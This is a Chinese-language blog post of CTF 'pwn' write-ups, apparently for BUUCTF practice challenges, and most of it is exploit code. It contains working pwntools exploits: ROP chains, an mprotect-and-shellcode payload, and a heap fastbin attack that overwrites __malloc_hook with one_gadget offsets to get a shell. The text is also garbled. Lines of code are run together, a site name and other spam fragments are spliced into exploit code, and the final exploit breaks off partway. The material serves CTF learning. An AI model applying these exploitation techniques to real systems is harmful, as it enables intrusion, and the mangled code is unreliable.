Y
今天你pwn了吗
前言:
"二进制太难了", 一起到 buu 开始 刷题吧。这里 仅记录下非高分题目的解题思路和知识讲解。特别是文章里的函数,我特意整理了下,希望我能在二进制路上走远!!!
固定布局
工具条上设置固定宽高
背景可以设置被包含
可以完美对齐背景图和文字
以及制作自己的模板
not_the_same_3dsctf_2016


在这之前我们先来看下几个函数吧:fgets 和fread 函数以及 mprotect 函数。
fgets
fread
mprotect
然后 我们来看下这题的程序逻辑。gets 输入后就结束了。

但我们可以看到程序中有个 get_secret函数,乍一看是后门函数,但并不是。
思路一:


而是 将 flag.txt的内容放到了 bss:0x080ECA2D 地址里。我们可以通 rop的方式 先执行下 get_secret将flag放入bss段上,然后程序中含有write函数,我们 可以再rop到 write函数上来将flag给输出出来。我们写出exp:
拿到 flag:

思路二:我们也可以用shellcode的方式。因为程序开了NX保护,我们没办法把它输入到栈中去执行shellcode,所以我们看下 bss 段上。

bss段上 可读可写,然后程序中也有 mprotect 函数和 read函数 ,所以我们尝试 ROP的方式先通过mprotect 函数来将 bss段所在的内页页 改为可可读可写可执行,然后我们再通过read函数往bss段上写shellcode,最后将执行流返回到bss即可拿到shell。exp如下:
#ropper --file not_the_same_3dsctf_2016 --search "pop|ret"'''0x080483b8: pop esi; pop edi; pop ebp; ret; '''payload_1= "a"*0x2D+p32(mprotect_addr)+p32(pop_3_ret)+p32(m_start)+p32(len)+p32(prot) #mprotect(m_start,len,7);payload_1+=p32(read_plt)+p32(bss+0x400)+p32(0)+p32(bss+0x400)+p32(0x100) #read(0,m_start,100)
p.sendline(payload_1)raw_inputpayload_2=asm(shellcraft.sh,arch = 'i386', os = 'linux') # shellcode len is 40p.sendline(payload_2)p.interactive
拿到flag:
babyheap_0ctf_2017

哈哈,没想到这么快就到堆题了。我们首先检查下文件属性和开启的相关保护。

保护全开的64位动态链接的 elf 程序。因为开启了Full RELRO,我们无法 改 函数的got,所以我们可首先考虑通过修改__malloc_hook的方式 为 onegadget 。
我们先来分析下这个程序吧。main函数:
v4 = sub_B70; //v4是用来 结构数组 首地址,通过mmap获取while( 1) {metu; // puts("1. Allocate");// puts("2. Fill");// puts("3. Free");// puts("4. Dump");// puts("5. Exit");// return printf("Command: ");sub_138C;switch( ( unsigned__int64)choice_14F4 ) {case1uLL: add_D48((__int64)v4);break; case2uLL: edit_E7F((__int64)v4);break; case3uLL: free_F50((__int64)v4);break; case4uLL: dump_1051((__int64)v4);break; case5uLL: return0LL; default: continue; }}}
sub_B70函数:v4是用来结构数组首地址,通过mmap获取,简单看下就好:
v6 = __readfsqword( 0x28u); setvbuf( stdin, 0LL, 2, 0LL); setvbuf(_bss_start, 0LL, 2, 0LL); alarm( 0x3Cu); puts( "===== Baby Heap in 2017 ====="); fd = open( "/dev/urandom", 0); if( fd < 0|| read(fd, &buf, 0x10uLL) != 16) exit( -1); close(fd);addr = ( char*)((buf - 93824992161792LL * (( unsigned__int64)( 0xC000000294000009LL * ( unsigned__int128)buf >> 64) >> 46) + 0x10000) & 0xFFFFFFFFFFFFF000LL); v3 = (v5 - 3712* ( 0x8D3DCB08D3DCB0DLL * ( unsigned__int128)(v5 >> 7) >> 64)) & 0xFFFFFFFFFFFFFFF0LL; if( mmap(addr, 0x1000uLL, 3, 34, -1, 0LL) != addr ) exit( -1); return&addr[v3]; }
程序功能 metu函数 :


Allocate (add)函数:输入 size,最大为 0x1000,然后 calloc(size),因为是calloc函数,会对申请到的内存进行清零处理。

我们在这里看以看出每个结构体的结构为(每个结构体 0x18大小):

放个图片 便于理解:<br>

Fill (edit)函数:输入下标index,然后 再输入 我们 要 填充的content 的 size,注意这里不是我们在 Allocate (add)写入的 size,而是重新输入的size,所以我们在这里可以出入任意长度的 content,存在堆溢出漏洞!
printf( "Index: "); result = sub_138C;index = result;if( ( signedint)result >= 0&& ( signedint)result <= 15) // 16{result = *( unsignedint*)( 0x18LL * ( signedint)result + a1); if( (_DWORD)result == 1) {printf( "Size: "); result = sub_138C; //漏洞点在这content_len = result;if( ( signedint)result > 0) {printf( "Content: "); result = sub_11B2(*(_QWORD *)( 0x18LL * index + a1 + 0x10), content_len); }}}returnresult; }*************************************************unsigned__int64 __ fastcall sub_11B2(__int64 a1, unsigned__int64 a2) {unsigned__int64 v3; // [rsp+10h] [rbp-10h]ssize_tv4; // [rsp+18h] [rbp-8h]
if( !a2 ) return0LL; v3 = 0LL; while( v3 < a2 ) {v4 = read( 0, ( void*)(v3 + a1), a2 - v3); if( v4 > 0) {v3 += v4;}elseif( *_errno_location != 11&& *_errno_location != 4) {returnv3; }}returnv3; }
free函数:这里没有漏洞。free 掉 chunk 后,对结构体上的所有数据全都清零 。
exp:因为存在堆溢出,我们可通过输入来控制下一个chunk的size,于是 我们可通过 fastbin attack中的 chunk extend 来进行泄露libc,和将__malloc_hook上 写入 onegadhet。
defadd(size): p.sendlineafter( "Command: ", "1") p.sendlineafter( "Size: ",str(size))
defedit(index,size,content): p.sendlineafter( "Command: ", "2") p.sendlineafter( "Index: ",str(index)) p.sendlineafter( "Size: ",str(size)) p.sendlineafter( "Content: ",content)
defshow(index): p.sendlineafter( "Command: ", "4") p.sendlineafter( "Index: ",str(index))
deffree(index): p.sendlineafter( "Command: ", "3") p.sendlineafter( "Index: ",str(index))
add( 0x18) #0add( 0x68) #1add( 0x68) #2add( 0x20) #3 # 防止 和 top chunk合并#gdb.attach(p)
edit( 0, 0x19, "a"* 0x18+ "xe1") #0x70+0x70+1#将 chunk 1的size 覆盖为 chunk 1 的size+chunk 2的size 再 +1 free( 1) # free(1)后 chunk 1 和 chunk 2 当成整体被放进了 unsigned chunk 中add( 0x68) #1# add(0x68) 将unsigned bin 上的 整体chunk 给分割后 将 chunk 1 申请出来# 然后 unsigned bin上只有一个 chunk 2,chunk 2 的fd 和bk 都指向 main_arena+0x88的位置show( 2) # 泄露 libc 以及得到 相关的 函数 地址p.recvlinelibc_base=u64(p.recv( 6).ljust( 8, 'x00'))-( 0x7f5f083ecb78-0x7f5f08028000) print"libc_base is "+hex(libc_base)
__malloc_hook=libc_base+libc.symbols[ '__malloc_hook'] __malloc_hook_0x23=__malloc_hook -0x23one=[ 0x45216, 0x4526a, 0xf02a4, 0xf1147] #one_gadget /lib/x86_64-linux-gnu/libc.so.6#realloc_addr=libc_base+libc.symbols['realloc']
print"__malloc_hook is "+hex(__malloc_hook) print"__malloc_hook_0x23 is "+hex(__malloc_hook_0x23) #print "realloc_addr is "+hex(realloc_addr)
'''0x45216 execve("/bin/sh", rsp+0x30, environ)constraints:rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)constraints:[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)constraints:[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)constraints:[rsp+0x70] == NULL
'''add( 0x68) #4 2# 将再 unsigned bin 上的 chunk 给申请出来 便是 chunk 4,其实也是 chunk 2.#gdb.attach(p)free( 4) # 将 chunk 4(2) 放入 0x70 的fast bin中,但我们仍可通过 chunk 2对其进行控制。edit( 2, 8,p64(__malloc_hook_0x23)) # 将 fd 给 edit 为 __malloc_hook_0x23add( 0x68) #4#gdb.attach(p)add( 0x68) #5#申请 两次 可把 函数 __malloc_hook的 0x70 大的chunk 给申请出来 chunk 5
payload= "a"* 0x13+p64(libc_base+one[ 1])
edit( 5, 0x13+ 0x8,payload) #修改 __malloc_hook 为 onegadget
p.sendlineafter( www.58yuanyou.com"Command: ", "1") p.sendlineafter( "Size: ", "32") #最后再 执行到 malloc的时候 就会 执行 onegadget,从而拿到shell。p.interactive
getshell
[HarekazeCTF2019]baby_rop

这题太简单了。64位elf程序,有system 和/bin/shx00 字符串。

scanf 输入的偏移是 [rbp-10h]所以我们写出以下 exp:
拿到shell。

jarvisoj_level0
相比于最初的两题,这题简直是小菜啊!ida:


拿到flag:
[BJDCTF 2nd]one_gadget
64位elf程序,环境为ubuntu 19.04拖入ida:

***************** //最后一部分 ida 编译的不是很准确,我们看下汇编:

分析:程序在 init函数中中 给了我们 printf 的函数地址,我们可通过它得到 libc 加载的基地址,从而可计算出 onegadget 在程序中的真实 内存地址。另外经过上面我在 ida 中的简单注释,我们可知道通过scanf 输入的数据,会被直接调用 ,所以我们输入 onegadget 可拿到sh原由网ell。exp如下:
#0x7ffff7a0d000
print hex(printf_got)printf_libc=libc.symbols['printf']
print hex(printf_libc)base=printf_got-printf_libcprint hex(base)
#og=[0x4f2c5,0x4f322,0x10a38c] #18og=[0xe237f,0xe2383,0xe2386,0x106ef8] #19og=base+og[3]
p.recvuntil( "Give me your one gadget:") #gdb.attach(p)p.sendline(str(og))
p.interactive

拿到 flag:
jarvisoj_level2
直接写exp了:
p=process( "./level2") p=remote( "node3.buuoj.cn",26830) elf=ELF( "./level2")
bin_sh=0x0804A024system=elf.plt['system']
pd= "a"*0x88+p32(0xdeadbeef)+p32(system)+p32(0xdeadbeef)+p32(bin_sh)
p.recvuntil("Input:n")p.sendline(pd)p.interactive
拿到shell:
ciscn_2019_s_3

这题就很棒了。64位elf 程序,环境ubuntu 18.04而在这之前,我们首先看下 read,write的原型:
除此之外我们还要知道一下 syscall 系统调用。 关于这个知识的讲解 ctf中关于syscall系统调用的简单分析
大家可以去看下,因为已经写过一个较完整的分析了,这里就简单总结下 知识干货吧:看下这个图:

以上是维基百科 对system的介绍(基于32 的系统调用):

这里总结下32位与64位 系统调用的区别:
接着我们分析程序拖入ida:
__asm { syscall; LINUX - sys_read } //read 系统调用result = 1LL; __asm { syscall; LINUX - sys_write } //write 系统调用returnresult; }
vuln 这部分我们还是看汇编吧:<br

翻译下就是我们首先系统调用read函数 往buf(rbp-0x10),最多可 写入 0x400 字节 数据,然后再调用 write函数将输入到buf 上的数据给输出出来。所以很明显的栈溢出漏洞嘛,
另外程序中还有个 gadgets 函数:
我们可以发现这个函数里面有两个可以 gadget 即 控制 rax的带有 ret 的汇编指令片段
及对应着两种方式的做法。
第一种 是 通过 __libc_csu_init ROP 去 构造 execve("/bin/sh",0,0) 去拿 shell
第二种 是 通过 SROP 去 构造 execve("/bin/sh",0,0) 去拿 shell
我们 可 想办法 执行 execve("/bin/sh",0,0) 去拿 shell。<br> 将 sys_execve 的调用号 59 赋值给 rax<br> 将 第一个参数即字符串 "/bin/sh"的地址 赋值给 rdi<br> 将 第二个参数 0 赋值给 rsi<br> 将 第三个参数 0 赋值给 rdx<br>
第一种:因为程序中 没有足够的 gadget可用,“x64 下的 __libc_csu_init 中的 gadgets,这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在“,这个的话 大家可以 在ctfwiki上具体学习 下,或者在我之前对这个程序的分析 去了解与学习。这里我写出 exp:
#gdb.attach(conn,'b *0x40052C')payload1='/bin/shx00'*2+p64(vuln_addr)conn.send(payload1)conn.recv(0x20)
bin_sh_addr=u64(conn.recv(8))-280print hex(bin_sh_addr)
